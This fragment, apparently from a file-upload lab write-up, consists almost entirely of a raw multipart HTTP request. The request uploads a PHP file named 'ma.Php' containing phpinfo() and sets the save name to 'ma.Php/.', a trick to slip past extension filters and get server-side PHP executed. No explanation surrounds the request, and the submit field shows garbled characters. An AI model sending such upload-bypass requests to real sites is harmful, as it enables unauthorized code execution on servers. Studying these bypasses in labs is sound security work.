 Content-Disposition: form-data; name="upload_file"; filename="ma.Php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryQ99RvOI4vT4uVqxa
Content-Disposition: form-data; name="save_name"
upload-19.jpg
------WebKitFormBoundaryQ99RvOI4vT4uVqxa
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryQ99RvOI4vT4uVqxa--
save_name = ma.Php/.